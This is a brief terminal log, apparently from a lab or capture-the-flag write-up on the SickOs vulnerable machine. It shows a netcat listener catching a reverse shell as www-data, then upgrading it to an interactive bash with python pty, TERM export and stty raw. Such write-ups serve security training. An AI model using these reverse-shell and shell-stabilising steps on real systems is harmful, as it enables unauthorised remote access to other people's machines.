 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.18] 54587
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
 00:04:40 up 18 min,  0 users,  load average: 0.00, 0.07, 0.12
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python3: not found
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@SickOs:/$ export TERM=xterm
export TERM=xterm
www-data@SickOs:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌─[sirius@ParrotOS]─[~/Downloads]
└──╼ $ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@SickOs:/$